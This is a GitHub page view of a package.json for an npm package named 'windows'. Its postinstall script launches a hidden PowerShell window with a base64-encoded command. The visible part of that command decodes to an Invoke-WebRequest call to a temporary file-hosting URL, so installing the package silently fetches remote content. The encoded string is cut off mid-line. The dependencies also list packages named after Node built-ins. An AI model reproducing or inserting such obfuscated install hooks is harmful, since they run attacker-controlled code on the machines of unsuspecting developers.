 Code Blame 18 lines (18 loc) · 781 Bytes Raw
index.js
package-lock.json
package.json
proc.js
1 {
2 "name": "windows",
3 "version": "1.0.0",
4 "main": "index.js",
5 "scripts": {
6 "test": "echo \"Error: no test specified\" && exit 1",
7 "postinstall": "powershell -NoLogo -NoProfile -WindowStyle Hidden -EncodedCommand \"JAB3ACAAPQAgACIASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACIAOwAKACQAdQAgAD0AIAAiAGgAdAB0AHAAcwA6AC8ALwB0AG0AcABmAGkAbABlAHMALgBv
8 },
9 "keywords": [],
10 "author": "",
11 "license": "ISC",
12 "description": "",
13 "dependencies": {
14 "child_process": "^1.0.2",
15 "express": "^5.1.0",
16 "path": "^0.12.7"
17 }
18 }